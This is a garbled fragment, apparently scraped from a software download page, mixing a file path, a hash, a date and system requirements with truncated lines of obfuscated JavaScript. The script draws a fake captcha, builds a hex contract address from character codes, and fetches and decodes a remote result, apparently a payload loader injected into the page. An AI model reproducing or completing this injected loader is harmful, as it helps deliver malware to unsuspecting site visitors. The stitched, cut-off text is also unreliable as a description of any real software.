
c2177da29f00339bf0283235f64a64ff
Updated:
2026-02-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
Required: 64 GB